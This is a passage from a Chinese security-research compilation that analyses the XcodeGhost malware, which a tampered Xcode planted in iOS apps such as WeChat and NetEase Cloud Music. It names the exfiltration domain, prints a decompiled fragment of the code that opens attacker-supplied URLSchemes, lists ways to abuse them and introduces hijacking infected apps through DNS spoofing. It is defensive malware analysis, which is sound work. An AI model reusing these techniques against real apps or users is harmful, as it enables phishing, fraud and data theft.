最后的建议是: 以后下载 XCode 编译器尽可能使用官方渠道, 以免 app 被打包进恶意的病 毒库。如果非要用非官方渠道,一定要在下载后校验一下哈希值。

#### 思考**&**总结

虽然 XCodeGhost 并没有非常严重的恶意行为, 但是这种病毒传播方式在 iOS 上还是首次。

也许这只是病毒作者试试水而已,可能随后还会有更大的动作,请开发者务必要小心。这个

病毒, 让我想到了 UNIX 之父 Ken Thompson 的图灵奖演讲 "Reflections of Trusting Trust"。

他曾经假设可以实现了一个修改的 tcc,用它编译 su login 能产生后门,用修改的 tcc 编译 "正

版"的 tcc 代码,也能够产生有着同样后门的 tcc。也就是不论 bootstrap(用 tcc 编译 tcc) 多

第 96 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

少次,不论如何查看源码都无法发现后门,真是细思恐极啊。

#### 追加更新

很多开发者们担心最近下载的 Xcode 7 也不安全, 这里笔者没有使用任何下载工具的情况,

在苹果官网上下载了 Xcode\_7.dmg, 并计算了 sha1 的值。



如图 2-1-7:



图 2-1-7

所以如果在非 App Store 下载的各位开发者们, 可以用 shasum 校验一下自己下载的 Xcode 7

是否是原版。FlowerCode 同学通过分析流量发现,病毒开发者的服务器是搭建在 Amazon EC2

的云上的,目前服务器已经关闭,如图 2-1-8:



图 2-1-8

第 97 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

根据 palo alto networks 公司爆料, 被感染的知名 App Store 应用为"网易云音乐"!该 app 应用在 AppStore 上的最新版本 2.8.3 已经确认被感染, 并且该应用的 Xcode 编译版本为 6.4 (6E35b), 也就是 XcodeGhost 病毒所感染的那个版本。网易云音乐在 AppStore 上目前的状 态,如图 2-1-9 和图 2-1-10:



图 2-1-9



图 2-1-10

第 98 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。





图 2-1-11

#### 受感染的"网易云音乐"app 会把手机隐私信息发送到病毒作者的服务器

init.icloud-analysis.com 上面,如图 2-1-12:



图 2-1-12

根据热心网友举报,投毒者网名为"coderfun"。他在各种 iOS 开发者论坛,或者 weibo 后留 言引诱 iOS 开发者下载有毒版本的 Xcode。并且中毒的版本不止 Xcode 6.4,还有 6.1,6.2 和 6.3 等等, 如图 2-1-13~图 2-1-15:

第 99 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-1-13



图 2-1-14





根据热心网友提醒,我们在中信银行信用卡的应用"动卡空间"中也发现了被插入的

XcodeGhost 恶意代码,受感染的版本为 3.4.4,如图 2-1-16 和 2-1-17

第100页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-1-16



图 2-1-17

第 101 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。





图 2-1-18

在 Saic 的提示下,我们发现受感染的 app 还拥有接收黑客在云端的命令,并按照黑客的指

令发送 URLScheme 的能力, 如图 2-1-19:

```
v6 = objc msgSend(&OBJC CLASS UIApplication, paSharedapplicat);
v7 = (void *)objc retainAutoreleasedReturnValue(v6);v8 = objc_msgSend(&OBJC_CLASS__NSURL, paUrlwithstring, v11);
v9 = objc<sub>_retainAutoreleasedReturnValue(v8);</sub>
objc_msgSend(v7, paOpenurl, v9);
objc release(v9);
objc release(v7);
```
图 2-1-19

URLScheme 是 iOS 系统中为了方便 app 之间互相调用而设计的, 你可以通过一个类似 URL

的链接, 通过系统的 Openurl 来打开另一个应用, 并可以传递一些参数。一个恶意的 app 通 过发送 URLScheme 能干什么呢?

- 可以和 safari 进行通讯打开钓鱼网站。
- 可以和 AppStore 迕行通讯诩导用户下载其他 AppStore 应用。
- 可以和 itms-services 服务通讯诱导用户下载无需 AppStore 审核的企业应用。
- 向支付平台通讯収送欺骗怅癿支付请求等。

目前已经官方确认中毒的 app 有:微信,网易云音乐,豌豆荚的开眼等,如图 2-1-20~图

2-1-22:

# 关于网传微信6.2.5版本存在漏洞的几点说明

2015年9月18日 21:43 阅读 37859

目前, 网上传播微信6.2.5版本存在严重漏洞的说法, 微信团队说明如下:

1.该问题仅存在iOS 6.2.5版本中, 最新版本微信已经解决此问题, 用户可升级微信自行修 复, 此问题不会给用户造成直接影响。

2.目前尚没有发现用户会因此造成信息或者财产的直接损失,但是微信团队将持续关注和监 测。

3.微信技术团队具备成熟的"反黑客"技术, 一旦发现黑客攻击, 将第一时间做出技术对抗并 及时锁定黑客具体信息, 配合公安机关打击相关违法犯罪活动。

4.用户在使用微信过程中有任何问题,可通过微信公众号"微信团队"向我们反馈。

微信团队

2015年9月18号

图 2-1-20

## 公告

受非官方渠道开发工具XcodeGhost "感染" 影响, iPhone端部分应用会上传产品自身的部分 基本信息(安装时间,应用id,应用名称,系统版 本,语言,国家)。

此次感染涉及信息皆为产品的系统信息,无法 调取和泄露用户的个人信息。目前感染源制作者的 服务器已经关闭,不会再产生任何威胁。

再次感谢大家对网易云音乐一直以来的关注与 支持!

@网易云台乐

drops.wooyun.org

图 2-1-21

第 103 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-1-22

## 病毒作者现身

病毒作者微博地址:http://weibo.com/u/5704632164,如图 2-1-23



图 2-1-23

第104页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

他収表了长微博内容:

"XcodeGhost" Source 关于所谓" XcodeGhost" 的澄清 首先,我为 XcodeGhost 事件给大家带来的困惑致歉, XcodeGhost 源于我自己的实验, 没有任何威胁性 行为,详情见源代码:https://github.com/XcodeGhostSource/XcodeGhost。 所谓的 XcodeGhost 实际是苦逼 iOS 开发者的一次意外发现:修改 Xcode 编译配置文本可以加载指定的 代码文件,于是我写下上述附件中的代码去尝试,并上传到自己的网盘中。 在代码中获取的全部数据实际为基本的 app 信息:应用名、应用版本号、系统版本号、语言、国家名、开 发者符号、app 安装时间、设备名称、设备类型。除此之外,没有获取任何其他数据。需要郑重说明的是: 出亍私心,我在代码加入了广告功能,希望将来可以推广自己癿应用(有心人可以比对附件源代码做校验)。 但实际上,从开始到最终关闭服务器,我并未使用过广告功能。而在 10 天前,我已主动关闭服务器,并 初除所有数据,更丌会对仸何人有仸何影响。 愿谣言止于真相,所谓的"XcodeGhost",以前是一次错误的实验,以后只是彻底死亡的代码而已。 需要强调的是,XcodeGhost 不会影响任何 App 的使用,更不会获取隐私数据,仅仅是一段已经死亡的代 码。 再次真诚的致歉,愿大家周末愉快。

(全文完) 责仸编辑:游风

# 第2节 XcodeGhost 截 胡 攻 击 和 服 务 端 的 复 现 以 及 UnityGhost 预警

作者:没羽,蒸米,阿刻,迅迪

来自:阿里移劢安全

网址:http://jaq.alibaba.com/

序

截胡,麻将术语,指的是某一位玩家打出一张牌后,此时如果多人要胡这张牌,那么按照逆 时针顺序只有最近的人算胡,其他的不能算胡。现也引申意为断别人财路,在别人快成功的 时候抢走了删人癿胜刟果实。

虽然 XcodeGhost 作者的服务器关闭了, 但是受感染的 app 的行为还在, 这些 app 依然孜孜 不倦的向服务器 ( 比如 init.icloud-analysis.com, init.icloud-diagnostics.com 等) 发送着请求。 这时候黑客只要使用 DNS 劫持或者污染技术,声称自己的服务器就是 init.icloud-analysis.com,

第 105 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

就可以成功的控制这些受感染的 app。具体能干什么,请看我们下面的详细分析。

另外, 有证据表明 unity 4.6.4-unity 5.1.1 的开发工具也受到了污染, 并且行为与 XcodeGhost

一致。更恐怖的是,还有证据证明 XcodeGhost 作者依然逍遥法外。

虽然涅槃团队已经发出过攻击的 demo 了, 但很多细节并没有公布。所以我们打算在这篇文

章中给出更加详细癿分枂过程供大家参考。

## 通信协议分析

在受感染的客户端 App 代码中,有个 Response 方法用于接收和处理远程服务器指令,如图

2-2-1:

